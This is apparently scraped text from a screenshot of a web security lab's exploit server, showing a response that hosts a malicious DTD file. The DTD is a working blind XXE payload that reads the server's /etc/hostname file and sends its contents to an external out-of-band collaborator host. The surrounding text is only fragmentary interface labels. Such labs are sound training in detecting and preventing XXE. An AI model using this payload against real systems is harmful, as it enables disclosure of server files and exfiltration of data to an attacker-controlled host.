 https://exploit-0ae9007103c6db6780ab2a0e017e00e8.exploit-server.net/
Bur
Craft a response
URL: http://exploit-0ae9007103c6db6780ab2a0e017e00e8.exploit-server.net/malicious.dtd
HTTPS
File:
/malicious.dtd
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfiltrate SYSTEM 'http://6qx7ujueiq3eym9sz0cf4lqxlorff53u.oastify.com/?x=%file;'>">
%eval;
%exfiltrate;
Store
View exploit
Access log